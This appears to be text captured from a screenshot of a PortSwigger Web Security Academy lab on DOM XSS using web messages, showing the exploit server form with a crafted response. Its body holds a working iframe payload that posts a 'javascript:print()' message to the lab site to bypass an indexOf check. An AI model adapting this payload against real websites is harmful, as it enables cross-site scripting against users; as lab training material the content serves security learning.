 Lab: DOM XSS using web messa
DOM XSS using web messages
Exploit Server: DOM XSS using
String.prototype.indexOf() - Jav
https://exploit-0a1a00ad04a997328708166a01870065.exploit-server.net
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1a00ad04a997328708166a01870065.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aff00f4044797178726173200d40086.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
Store
View exploit
Deliver exploit to victim
Access log
exploit-0a1a00ad04a997328708166a01870065.exploit-server.net